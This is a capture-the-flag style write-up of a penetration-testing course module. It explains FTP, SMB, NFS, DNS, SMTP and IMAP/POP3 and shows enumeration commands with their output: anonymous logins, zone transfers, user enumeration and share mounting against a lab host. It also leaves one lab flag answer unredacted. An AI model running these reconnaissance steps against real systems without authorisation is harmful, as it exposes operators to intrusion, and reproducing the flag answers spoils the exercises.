This module focuses on techniques for footprinting the most commonly used services found in almost every enterprise or business IT infrastructure. Footprinting is a crucial phase of any penetration test or security audit, helping to identify potential information disclosure before attackers can exploit it.
Through this process, we examine individual services in detail, aiming to gather as much information as possible. The insights gained here lay the groundwork for later stages of a test, such as exploitation and vulnerability assessment.
FTP
The File Transfer Protocol (FTP) is one of the oldest protocols on the Internet, running at the application layer of the TCP/IP stack — the same layer as HTTP or POP. FTP enables the transfer of files between a client and a server, and while web browsers and email clients support protocols like HTTP or POP, FTP often relies on specialized client programs.
When using FTP to upload or download files, two channels are established:
- Control Channel (TCP port 21): The client sends commands to the server, and the server responds with status codes.
- Data Channel (TCP port 20): Dedicated to the actual file transfer. FTP monitors this channel for errors and can resume a transfer if the connection is interrupted.
Active vs. Passive FTP
- Active FTP: The client opens the control channel on port 21 and tells the server which client-side port to use for data. Firewalls on the client can block this data connection.
- Passive FTP: To bypass firewall issues, the server announces a port for the client to initiate the data connection. Since the client starts the connection, firewalls are less likely to block it.
Commands, Status Codes, and Security
FTP uses a variety of commands to upload/download files, manage directories, or delete files, with the server responding using status codes indicating success or failure. Not all commands are consistently supported by every server.
Usually, FTP requires credentials, but it’s a clear-text protocol, meaning credentials and data can potentially be intercepted on insecure networks. Some servers also offer anonymous FTP, allowing users to access files without a password. Due to security risks, anonymous access is typically restricted.
Which version of the FTP server is running on the target system? Submit the entire banner as the answer.
We’ll start scanning the target
$ nmap -sV 127.0.0.1
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-02 14:21 -03
Nmap scan report for 127.0.0.1
Host is up (0.15s latency).
Not shown: 994 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
111/tcp open rpcbind 2-4 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
2049/tcp open nfs 3-4 (RPC #100003)
1 service unrecognized despite returning data. If you know the service/version, please submit the
And when we try to connect to de server, we get the banner
$ ftp 127.0.0.1 21
Connected to 127.0.0.1.
220 [REDACTED]
Enumerate the FTP server and find the flag.txt file. Submit the contents of it as the answer.
Our first try, will be with an anonymous user and anonymous password. And we go it 😀
Let’s see what is in this folder and download de flag.txt file
$ ftp anonymous@127.0.0.1 21
Connected to 127.0.0.1.
220 InFreight FTP v1.1
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||14865|)
150 Opening ASCII mode data connection for file list
-rw-r--r-- 1 ftpuser ftpuser 39 Nov 8 2021 flag.txt
226 Transfer complete
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||63102|)
150 Opening BINARY mode data connection for flag.txt (39 bytes)
226 Transfer complete
39 bytes received in 00:00 (0.26 KiB/s)
ftp> exit
221 Goodbye.
After that we just need to see the content in our machine
$ cat flag.txt
[REDACTED]
SMB
Server Message Block (SMB) is a client-server protocol used to manage access to files, directories, and other network resources, such as printers, routers, or networked interfaces. It also facilitates communication between different system processes over the network.
SMB first became widely available in systems like OS/2 LAN Manager and LAN Server, and today, it is primarily used in Windows environments. Modern Windows versions maintain backward compatibility, allowing newer systems to communicate seamlessly with older ones. For Linux and Unix systems, the Samba project provides SMB support, enabling cross-platform communication over the protocol.
How SMB Works
SMB allows a client to request access to files or services shared by another system on the same network. Both the client and the server must support SMB, and a connection is established via a TCP three-way handshake. Once connected, TCP handles reliable data transport between the client and server.
Shares and Access Control
An SMB server can expose any part of its file system as a “share”, meaning the hierarchy seen by the client may differ from the server’s actual file structure. Access to these shares is controlled using Access Control Lists (ACLs), which define permissions such as read, execute, or full access for individual users or groups. These permissions are share-specific and don’t necessarily reflect local file system permissions on the server.
SMB is widely used for file sharing in networks, and understanding its structure and access controls is crucial for both network administration and penetration testing.
What version of the SMB server is running on the target system? Submit the entire banner as the answer.
First we want to scan the server
$ nmap -sV 127.0.0.1
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-02 14:46 -03
Nmap scan report for 127.0.0.1
Host is up (0.15s latency).
Not shown: 994 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
111/tcp open rpcbind 2-4 (RPC #100000)
139/tcp open netbios-ssn [REDACTED]
445/tcp open netbios-ssn [REDACTED]
2049/tcp open nfs 3-4 (RPC #100003)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint...
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 33.47 seconds
What is the name of the accessible share on the target?
Now we can execute smbclient with no password
smbclient -L //127.0.0.1
$ smbclient -L //127.0.0.1
Password for [WORKGROUP\suricato]:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
[REDACTED] Disk InFreight SMB v3.1
IPC$ IPC IPC Service (Example SMB server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
smbXcli_negprot_smb1_done: No compatible protocol selected by server.
Protocol negotiation to server 127.0.0.1 (for a protocol between LANMAN1 and NT1) failed: NT_STATUS_INVALID_NETWORK_RESPONSE
Unable to connect with SMB1 -- no workgroup available
Connect to the discovered share and find the flag.txt file. Submit the contents as the answer.
Now we want to connect with that share that we discovered in the last exercise. List the content of the folder and get the file.
$ smbclient //127.0.0.1/sambashare
Password for [WORKGROUP\suricato]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Nov 8 10:43:14 2021
.. D 0 Mon Nov 8 12:53:19 2021
.profile H 807 Tue Feb 25 09:03:22 2020
contents D 0 Mon Nov 8 10:43:45 2021
.bash_logout H 220 Tue Feb 25 09:03:22 2020
.bashrc H 3771 Tue Feb 25 09:03:22 2020
5090944 blocks of size 1024. 1766004 blocks available
smb: \> cd contents
smb: \contents\> ls
. D 0 Mon Nov 8 10:43:45 2021
.. D 0 Mon Nov 8 10:43:14 2021
flag.txt N 38 Mon Nov 8 10:43:45 2021
5090944 blocks of size 1024. 1766004 blocks available
smb: \contents\> get flag.txt
getting file \contents\flag.txt of size 38 as flag.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \contents\> exit
In our machine, we just need to read it.
$ cat flag.txt
[REDACTED]
Find out which domain the server belongs to.
We can use enum4linux to see the domain
$ enum4linux -A 127.0.0.1
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Fri May 2 14:56:47 2025
==========================
| Target Information |
==========================
Target ........... 127.0.0.1
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
=========================================
| Enumerating Workgroup/Domain on 127.0.0.1 |
=========================================
[+] Got domain/workgroup name: [REDACTED]
=========================
| Session Check on 127.0.0.1 |
=========================
[+] Server 127.0.0.1 allows sessions using username '', password ''
==========================================
| Getting domain SID for 127.0.0.1 |
==========================================
Domain Name: DEVOPS
Domain Sid: (NULL SID)
[+] Can't determine if host is part of domain or part of a workgroup
enum4linux complete on Fri May 2 14:56:50 2025
Find additional information about the specific share we found previously and submit the customized version of that specific share as the answer.
We can see these information listing all shares of smb server
$ smbclient -L //127.0.0.1
Password for [WORKGROUP\suricato]:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
[REDACTED]
IPC$ IPC IPC Service (Example SMB server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
smbXcli_negprot_smb1_done: No compatible protocol selected by server.
Protocol negotiation to server 127.0.0.1 (for a protocol between LANMAN1 and NT1) failed: NT_STATUS_INVALID_NETWORK_RESPONSE
Unable to connect with SMB1 -- no workgroup available
What is the full system path of that specific share? (format: “/directory/names”)
$ smbclient -L //127.0.0.1
Password for [WORKGROUP\suricato]:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
[REDACTED]
IPC$ IPC IPC Service (Example SMB server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
smbXcli_negprot_smb1_done: No compatible protocol selected by server.
Protocol negotiation to server 127.0.0.1 (for a protocol between LANMAN1 and NT1) failed: NT_STATUS_INVALID_NETWORK_RESPONSE
Unable to connect with SMB1 -- no workgroup available
NFS
Network File System (NFS) is a protocol developed by Sun Microsystems that serves a similar purpose to SMB: it allows users to access remote file systems as if they were local. However, NFS uses a completely different protocol and is primarily designed for Linux and Unix systems. This means that NFS clients cannot directly communicate with SMB servers, making it platform-specific.
NFS is an Internet standard, defining how distributed file systems should operate. For many years, NFS version 3 (NFSv3) only authenticated the client machine. With NFS version 4 (NFSv4), authentication is more user-centric, similar to how Windows SMB requires user authentication.
Understanding NFS is important for managing cross-network file access on Linux/Unix systems and for identifying potential vulnerabilities during penetration testing.
Enumerate the NFS service and submit the contents of the flag.txt in the “nfs” share as the answer.
We will use showmount to see mounts in NFS
$ showmount -e 127.0.0.1
Export list for 127.0.0.1:
/var/nfs 10.0.0.0/8
/mnt/nfsshare 10.0.0.0/8
Let’s mount them
$ mkdir /tmp/mnt; sudo mount -t nfs 127.0.0.1:/ /tmp/mnt -o nolock; cd /tmp/mnt
$ tree
.
├── mnt
│ └── nfsshare
│ └── flag.txt
└── var
└── nfs
└── flag.txt
5 directories, 2 files
$ cat mnt/nfsshare/flag.txt
[REDACTED]
Enumerate the NFS service and submit the contents of the flag.txt in the “nfsshare” share as the answer.
cat /mnt/var/nfs/flag.txt
[REDACTED]
DNS
The Domain Name System (DNS) is a fundamental part of the Internet. It allows us to use human-readable domain names, like academy.hackthebox.com or www.hackthebox.com, to reach the corresponding web servers, which are identified by IP addresses.
DNS works by resolving domain names into IP addresses, but unlike a traditional database, it doesn’t rely on a single central repository. Think of it like a massive, distributed library of phone books. The information is spread across thousands of DNS servers worldwide, ensuring that domain names can be translated into the correct IP addresses, directing users to the intended servers.
There are several types of DNS servers used globally:
- DNS Root Server: The top-level servers that point to the authoritative servers for each domain.
- Authoritative Name Server: Stores the definitive IP address information for a domain.
- Non-Authoritative Name Server: Provides information obtained from other sources, not directly authoritative.
- Caching Server: Temporarily stores DNS query results to speed up future requests.
- Forwarding Server: Forwards queries to other DNS servers when it cannot resolve them itself.
- Resolver: The client-side server that initiates DNS queries on behalf of a user.
Understanding DNS is essential for both network administration and penetration testing, as it plays a critical role in how traffic is routed and how domains can potentially be exploited.
Interact with the target DNS using its IP address and enumerate the FQDN of it for the “example.htd” domain.
$ dig any example.htd @127.0.0.1
; <<>> DiG 9.20.4-2-Debian <<>> any example.htd @127.0.0.1
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 19044
;; flags: qr aa rd; QUERY: 1, ANSWER: 5, AUTHORITY: 0, ADDITIONAL: 2
;; WARNING: recursion requested but not available
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
; COOKIE: c597ace78e7f361a01000000681515e295125073a887c55c (good)
;; QUESTION SECTION:
;example.htd. IN ANY
;; ANSWER SECTION:
example.htd. 604800 IN TXT "MS=ms97310371"
example.htd. 604800 IN TXT "v=spf1 include:mailgun.org include:_spf.google.com include:spf.protection.outlook.com ~all"
example.htd. 604800 IN TXT "atlassian-domain-verification=t1rKCyd6f5rszSCdKVPv64A1QkSwdXuYFUEvSXKU"
example.htd. 604800 IN SOA example.htd. root.example.htd. 2 604800 86400 2419200 604800
example.htd. 604800 IN NS [REDACTED]
;; ADDITIONAL SECTION:
ns.example.htd. 604800 IN A 127.0.0.1
;; Query time: 143 msec
;; SERVER: 127.0.0.1#53(127.0.0.1) (TCP)
;; WHEN: Fri May 2 15:58:42 -03 2025
;; MSG SIZE rcvd: 437
Identify if its possible to perform a zone transfer and submit the TXT record as the answer.
You have to try axfr in all DNS you find in your digs.
; <<>> DiG 9.20.4-2+Debian <<>> axfr example.htd @127.0.0.1
;; global options: +cmd
example.htd. 604800 IN SOA example.htd. root.example.htd. 2 604800 86400 2419200 604800
example.htd. 604800 IN TXT "Ms=ms973107371"
example.htd. 604800 IN TXT "atlassian-domain-verification=t1rKY6B3F5zs5dCKwpW6AlQKsWddXyFUeSXXU"
example.htd. 604800 IN TXT "v=spf1 include:mailgun.org include:_spf.google.com include:spf.protection.outlook.com"
example.htd. 604800 IN NS ns.example.htd.
app.example.htd. 604800 IN A 127.0.0.1
dev.example.htd. 604800 IN A 127.0.0.1
internal.example.htd. 604800 IN A 127.0.0.1
mail.example.htd. 604800 IN A 127.0.0.1
ns.example.htd. 604800 IN A 127.0.0.1
example.htd. 604800 IN SOA example.htd. root.example.htd. 2 604800 86400 2419200 604800
;; Query time: 143 msec
;; SERVER: 127.0.0.1#53(127.0.0.1) (TCP)
;; WHEN: Fri May 02 16:19:50 -03 2025
;; XFR size: 11 records (messages 1, bytes 500)
; <<>> DiG 9.20.4-2+Debian <<>> axfr internal.example.htd @127.0.0.1
;; global options: +cmd
internal.example.htd. 604800 IN SOA example.htd. root.example.htd. 2 604800 86400 2419200 604800
internal.example.htd. 604800 IN TXT "Ms=ms973107371"
internal.example.htd. 604800 IN TXT [REDACTED]
internal.example.htd. 604800 IN TXT "atlassian-domain-verification=t1rKY6B3F5zs5dCKwpW6AlQKsWddXyFUeSXXU"
internal.example.htd. 604800 IN TXT "v=spf1 include:mailgun.org include:_spf.google.com include:spf.protection.outlook.com"
internal.example.htd. 604800 IN NS ns.example.htd.
dc1.internal.example.htd. 604800 IN A 127.0.0.1
dc2.internal.example.htd. 604800 IN A 127.0.0.1
mail.internal.example.htd. 604800 IN A 127.0.0.1
ws1.internal.example.htd. 604800 IN A 127.0.0.1
ws2.internal.example.htd. 604800 IN A 127.0.0.1
iis.internal.example.htd. 604800 IN A 127.0.0.1
internal.example.htd. 604800 IN SOA example.htd. root.example.htd. 2 604800 86400 2419200 604800
;; Query time: 143 msec
;; SERVER: 127.0.0.1#53(127.0.0.1) (TCP)
;; WHEN: Fri May 02 16:19:55 -03 2025
;; XFR size: 15 records (messages 1, bytes 677)
What is the IPv4 address of the hostname DC1?
; <<>> DiG 9.20.4-2+Debian <<>> axfr internal.example.htd @127.0.0.1
;; global options: +cmd
internal.example.htd. 604800 IN SOA example.htd. root.example.htd. 2 604800 86400 2419200 604800
internal.example.htd. 604800 IN TXT "Ms=ms973107371"
internal.example.htd. 604800 IN TXT "MTB{DNS_2ON3_7#N4SF3r_iskdufchnLu34}"
internal.example.htd. 604800 IN TXT "atlassian-domain-verification=t1rKY6B3F5zs5dCKwpW6AlQKsWddXyFUeSXXU"
internal.example.htd. 604800 IN TXT "v=spf1 include:mailgun.org include:_spf.google.com include:spf.protection.outlook.com"
internal.example.htd. 604800 IN NS ns.example.htd.
dc1.internal.example.htd. [REDACTED]
dc2.internal.example.htd. 604800 IN A 127.0.0.1
mail.internal.example.htd. 604800 IN A 127.0.0.1
ns.internal.example.htd. 604800 IN A 127.0.0.1
vpn.internal.example.htd. 604800 IN A 127.0.0.1
ws2.internal.example.htd. 604800 IN A 127.0.0.1
wsus.internal.example.htd. 604800 IN A 127.0.0.1
internal.example.htd. 604800 IN SOA example.htd. root.example.htd. 2 604800 86400 2419200 604800
;; Query time: 143 msec
;; SERVER: 127.0.0.1#53(127.0.0.1) (TCP)
;; WHEN: Fri May 02 16:19:55 -03 2025
;; XFR size: 15 records (messages 1, bytes 677)
What is the FQDN of the host where the last octet ends with “x.x.x.203”?
This one takes a bit of trial and error with the tool dnsenum. We need to enumerate the correct subdomain and use the right wordlist. The proper command is:
dnsenum --dnsserver 127.0.0.1 --enum -p 0 -s 0 -o subdomains.txt -f /usr/share/seclists/Discovery/DNS/fierce-hostlist.txt dev.example.htd
dnsenum 127.0.0.1 --enum -p 0 -s 0 -o subdomains.txt -f /usr/share/seclists/Discovery/DNS/fierce-hostlist.txt dev.example.htd
dnsenum VERSION:1.3.1
Host's addresses:
Name Servers:
ns.example.htd. 604800 IN A 127.0.0.1
Mail (MX) Servers:
Trying Zone Transfers and getting Bind Versions:
unresolvable name: ns.example.htd at /usr/bin/dnsenum line 892 thread 2.
Trying Zone Transfer for dev.example.htd on ns.example.htd ...
AXFR record query failed: no nameservers
Brute forcing with /usr/share/seclists/Discovery/DNS/fierce-hostlist.txt:
dev1.dev.example.htd. 604800 IN A 127.0.0.1
ns.dev.example.htd. 604800 IN A 127.0.0.1
[REDACTED] 604800 IN A 127.0.0.1
SMTP
The Simple Mail Transfer Protocol (SMTP) is the standard protocol for sending emails over IP networks. It can be used between an email client and an outgoing mail server, or between two SMTP servers — in this case, one server essentially acts as a client. SMTP is often paired with IMAP or POP3, which handle retrieving emails.
Ports and Encryption
By default, SMTP servers listen on TCP port 25. Modern servers may also use port 587 for sending mail from authenticated users, often combined with the STARTTLS command to encrypt the connection. Authentication ensures that the client provides a username and password before emails are transmitted. Without encryption, SMTP transmits all commands, data, and credentials in plaintext, which is why SSL/TLS is crucial. Encrypted SMTP can also use port 465.
How SMTP Works
Once authenticated, the client sends the server:
- Sender and recipient addresses
- Email content (body and headers)
- Additional parameters
The server then handles sending the email to the next SMTP server until it reaches the recipient.
Spam Prevention and Server Roles
Modern SMTP servers implement authentication mechanisms to prevent spam, typically via ESMTP with SMTP-Auth. Emails are processed by a Mail Transfer Agent (MTA), which checks for size limits and spam, and stores the email. Some setups include a Mail Submission Agent (MSA) or relay server to validate the origin before it reaches the MTA.
Misconfigured SMTP servers can be vulnerable to Open Relay Attacks, allowing unauthorized users to send emails through them. The MTA also queries DNS to determine the recipient mail server’s IP address. Understanding this process is essential for both securing mail servers and identifying potential attack vectors during penetration testing.
When an email reaches the destination SMTP server, the data packets are reassembled into a complete email. From there, the Mail Delivery Agent (MDA) transfers it to the recipient’s mailbox, accessible via POP3 or IMAP. The simplified flow looks like this:
Client (MUA) ➞ Submission Agent (MSA) ➞ Open Relay (MTA) ➞ Mail Delivery Agent (MDA) ➞ Mailbox (POP3/IMAP)
Inherent Limitations of SMTP
SMTP has two main drawbacks:
- No reliable delivery confirmation: While the protocol allows for notifications, it doesn’t enforce a standard format. Usually, only a basic English-language error message with the undelivered message header is returned.
- Unauthenticated senders: By default, SMTP does not verify the sender’s identity. This makes the protocol prone to open relay abuse, where spammers send bulk emails with fake sender addresses (mail spoofing).
To address these issues, modern email systems use several security measures:
- Spam filtering: Suspicious emails are rejected or sent to a quarantine folder.
- Authentication protocols: Technologies like DKIM (DomainKeys) and SPF (Sender Policy Framework) help validate the sender and reduce spoofing.
ESMTP: The Modern SMTP
Most modern SMTP servers use Extended SMTP (ESMTP), which enhances the original protocol. ESMTP supports TLS encryption, initiated with the STARTTLS command after EHLO. Once TLS is active, the connection is encrypted, allowing safe use of authentication methods like AUTH PLAIN.
By understanding SMTP’s flow, limitations, and security extensions, we can better appreciate both its role in email communication and the potential attack vectors in penetration testing scenarios.
Enumerate the SMTP service and submit the banner, including its version as the answer.
$ nmap -sV 127.0.0.1
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-02 16:57 -03
Nmap scan report for 127.0.0.1
Host is up (0.15s latency).
Not shown: 992 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.16.1 (Ubuntu Linux)
110/tcp open pop3 Dovecot pop3d
143/tcp open imap Dovecot imapd
443/tcp open https
993/tcp open ssl/imap Dovecot imapd
995/tcp open ssl/pop3 Dovecot pop3d
3306/tcp open mysql MySQL 8.0.27-0ubuntu0.20.04.1
Service Info: Host: InFreight; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.67 seconds
$ nc 127.0.0.1 25
220 [REDACTED]
Enumerate the SMTP service even further and find the username that exists on the system. Submit it as the answer.
Use the footprinting-wordlist.txt provided as Resources
$ smtp-user-enum -t 127.0.0.1 -w 15 -U footprinting-wordlist.txt
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
+-------------------------------------------------+
| Scan Information |
+-------------------------------------------------+
Mode ........................ VRFY
Worker Processes ........... 5
Usernames file ............. footprinting-wordlist.txt
Target count ............... 1
Username count ............. 18
Target TCP port ............ 25
Query timeout .............. 15 secs
Target domain ..............
######## Scan started at Fri May 2 17:05:48 2025 ########
127.0.0.1: [REDACTED] exists
IMAP / POP3
The Internet Message Access Protocol (IMAP) allows users to access and manage emails directly on a mail server, making it ideal for online email management. Unlike POP3, which only supports listing, retrieving, and deleting emails, IMAP offers advanced features such as hierarchical folders, simultaneous access by multiple clients, and server-side organization. Essentially, IMAP provides a networked file system for emails, enabling seamless synchronization across multiple devices.
How IMAP Works
Clients connect to the server (usually via port 143) using text-based ASCII commands. Multiple commands can be sent consecutively without waiting for server confirmation, and the server responds later, referencing each command by its identifier. Users are authenticated with a username and password upon connection, and access to the mailbox is granted only after successful authentication.
IMAP keeps emails on the server until deleted, allowing consistent access from any device. Users can create personal folders and folder hierarchies, which improves organization but increases storage requirements on the server. When combined with SMTP, IMAP ensures that sent emails are synchronized across all clients.
Security Considerations
By default, IMAP transmits data in plaintext, including commands, emails, and login credentials. To protect email traffic and prevent unauthorized access, most servers enforce SSL/TLS encryption. Depending on the setup, encrypted connections use either the standard port 143 or the alternative port 993.
IMAP is an essential protocol for modern email management, enabling secure, synchronized, and organized access to mailboxes across multiple devices.
Figure out the exact organization name from the IMAP/POP3 service and submit it as the answer.
$ nmap -sV -sC 127.0.0.1
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-04 17:10 -03
Nmap scan report for 127.0.0.1
Host is up (0.15s latency).
Not shown: 992 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3f:4c:8f:10:f1:ae:be:cd:31:24:7c:a1:4e:ab:84:6d (RSA)
| 256 7b:30:37:67:50:b9:ad:91:c0:8f:f7:02:78:3b:7c:02 (ECDSA)
|_ 256 88:9e:0e:07:fe:ca:0d:5c:60:ab:cf:10:99:cd:6c:a7 (ED25519)
25/tcp open smtp InFreight ESMTP v2.11
|_fingerprint-strings:
| Hello:
| 220 InFreight ESMTP v2.11
| _smtp-commands: mail, PIPELINING, SIZE 102400000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING
53/tcp open domain ISC BIND 9.16.1 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.16.1-Ubuntu
110/tcp open pop3 Dovecot pop3d
| pop3-capabilities: SASL CAPA RESP-CODES PIPELINING STLS UIDL AUTH-RESP-CODE TOP
|_ssl-cert: Subject: commonName=[REDACTED]/organizationName=Example Ltd/stateOrProvinceName=London/countryName=UK
| Not valid before: 2021-11-08T23:10:05
| Not valid after: 2295-08-23T23:10:05
|_ssl-date: TLS randomness does not represent time
143/tcp open imap Dovecot imapd
| imap-capabilities: more have ID IDLE post-login listed ENABLE Pre-login LOGINDISABLEDAA0001 OK capabilities LOGIN-REFERRALS LITERAL+ STARTTLS IMAP4rev1 SASL-IR
|_ssl-cert: Subject: commonName=[REDACTED]/organizationName=Example Ltd/stateOrProvinceName=London/countryName=UK
| Not valid before: 2021-11-08T23:10:05
| Not valid after: 2295-08-23T23:10:05
|_ssl-date: TLS randomness does not represent time
993/tcp open ssl/imap Dovecot imapd
|_imap-capabilities: AUTH=PLAINAA0001 ID IDLE more have post-login Pre-login listed OK capabilities LOGIN-REFERRALS LITERAL+ ENABLE_
What is the FQDN that the IMAP and POP3 servers are assigned to?
$ nmap -sV -sC 127.0.0.1
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-04 17:10 -03
Nmap scan report for 127.0.0.1
Host is up (0.15s latency).
Not shown: 992 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3f:4c:8f:10:f1:ae:be:cd:31:24:7c:a1:4e:ab:84:6d (RSA)
| 256 7b:30:37:67:50:b9:ad:91:c0:8f:f7:02:78:3b:7c:02 (ECDSA)
|_ 256 88:9e:0e:07:fe:ca:0d:5c:60:ab:cf:10:99:cd:6c:a7 (ED25519)
25/tcp open smtp InFreight ESMTP v2.11
|_fingerprint-strings:
| Hello:
| 220 InFreight ESMTP v2.11
| _smtp-commands: mail, PIPELINING, SIZE 102400000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING
53/tcp open domain ISC BIND 9.16.1 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.16.1-Ubuntu
110/tcp open pop3 Dovecot pop3d
| pop3-capabilities: SASL CAPA RESP-CODES PIPELINING STLS UIDL AUTH-RESP-CODE TOP
|_ssl-cert: Subject: commonName=[REDACTED]/organizationName=Example Ltd/stateOrProvinceName=London/countryName=UK
| Not valid before: 2021-11-08T23:10:05
| Not valid after: 2295-08-23T23:10:05
|_ssl-date: TLS randomness does not represent time
143/tcp open imap Dovecot imapd
| imap-capabilities: more have ID IDLE post-login listed ENABLE Pre-login LOGINDISABLEDAA0001 OK capabilities LOGIN-REFERRALS LITERAL+ STARTTLS IMAP4rev1 SASL-IR
|_ssl-cert: Subject: commonName=[REDACTED]/organizationName=Example Ltd/stateOrProvinceName=London/countryName=UK
| Not valid before: 2021-11-08T23:10:05
| Not valid after: 2295-08-23T23:10:05
|_ssl-date: TLS randomness does not represent time
993/tcp open ssl/imap Dovecot imapd
|_imap-capabilities: AUTH=PLAINAA0001 ID IDLE more have post-login Pre-login listed OK capabilities LOGIN-REFERRALS LITERAL+ ENABLE_
Enumerate the IMAP service and submit the flag as the answer.
$ openssl s_client -connect 127.0.0.1:imaps
Connecting to 127.0.0.1
CONNECTED(00000003)
Can't use SSL_get_servername
depth=0 C=UK, ST=London, L=London, O=example Ltd, OU=DevOps DepAårtment, CN=dev.example.htd
verify error:num=18:self-signed certificate
verify return:1
depth=0 C=UK, ST=London, L=London, O=example Ltd, OU=DevOps DepAårtment, CN=dev.example.htd
verify return:1
Certificate chain
0 s:C=UK, ST=London, L=London, O=example Ltd, OU=DevOps DepAårtment, CN=dev.example.htd
i:C=UK, ST=London, L=London, O=example Ltd, OU=DevOps DepAårtment, CN=dev.example.htd
a:PKEY: rsaEncryption, 2048 (bit); sigalg: RSA-SHA256
a:NotBefore: Nov 8 23:10:05 2021 GMT; NotAfter: Aug 23 23:10:05 2295 GMT
Server certificate
SRP username: None
TLS session ticket lifetime hint: 7200 (seconds)
TLS session ticket:
0000 - 05 b2 2f fc 9e 87 aa 97-46 49 23 c4 36 71 33 5b ../.....FI#.6q3[
0010 - 98 9e 95 3d 06 27 b7 57-4c cd bf f4 37 74 92 92 ...=.’.WL...7t..
0020 - 8c cc 19 63 3d 8d 57 91-59 16 c2 63 54 80 ......c=.W.Y..cT.
0030 - 4b 4b d5 a1 f5 47 7f 00-7b cb 6a 42 64 ae ....G...{.jBd.
0040 - 4b 5d 8d b5 fd 79 f8 49-36 5d 85 bc c9 ....y.I6]...
0050 - 4b 4b 2a cd c5 c3 47 fa-a3 46 14 38 52 55 78 KK*...G..F.8RUX
0060 - 48 7e 54 a0 35 06 4b 3b-87 de 4b a3 4b a7 H~T.5.K;..K.K.
0070 - a7 79 9e 59 04 8b 67 3c-04 9b cf af 26 0f .y.Y..g<....&.
0080 - d2 d0 20 16 d2 e7 f5 13-a6 c4 20 ae af 3a .. ......
0090 - 0e 36 6e 36 dc f1 6d ff-59 cf 6c 35 cc 48 8d .6n6..m.Y.l5.H.
Start Time: 1746389997
Timeout : 7200 (sec)
Verify return code: 18 (self-signed certificate)
Extended master secret: no
Max Early Data: 0
read R BLOCK
* OK [CAPABILITY IMAP4rev1 SASL-IR LOGIN-REFERRALS ID ENABLE IDLE LITERAL+ AUTH=PLAIN] [REDACTED] ready.
What is the customized version of the POP3 server?
$ openssl s_client -connect 127.0.0.1:pop3s
Connecting to 127.0.0.1
CONNECTED(00000003)
Can't use SSL_get_servername
depth=0 C=UK, ST=London, L=London, O=example Ltd, OU=DevOps DepAårtment, CN=dev.example.htd
verify error:num=18:self-signed certificate
verify return:1
depth=0 C=UK, ST=London, L=London, O=example Ltd, OU=DevOps DepAårtment, CN=dev.example.htd
verify return:1
Certificate chain
0 s:C=UK, ST=London, L=London, O=example Ltd, OU=DevOps DepAårtment, CN=dev.example.htd
i:C=UK, ST=London, L=London, O=example Ltd, OU=DevOps DepAårtment, CN=dev.example.htd
a:PKEY: rsaEncryption, 2048 (bit); sigalg: RSA-SHA256
a:NotBefore: Nov 8 23:10:05 2021 GMT; NotAfter: Aug 23 23:10:05 2295 GMT
Server certificate
-----BEGIN CERTIFICATE-----
MIIEuzCCAzAwIBAgIUDf35PqFuv6Uv0EECM8dFmNSZoY8wDQYJKoZIhvcNAQEL
BQAwgbcxCzAJBgNVBAYTAlVLMQ8wDQYDVQQIDAZMb25kb24xDjAMBgNVBAcMBUxvbmRv
bjEZMBcGA1UECgwQSW5sYW5lRnJlaWdodCBMdGQxFjAUBgNVBAsMDURldk9wcyBEZXBh
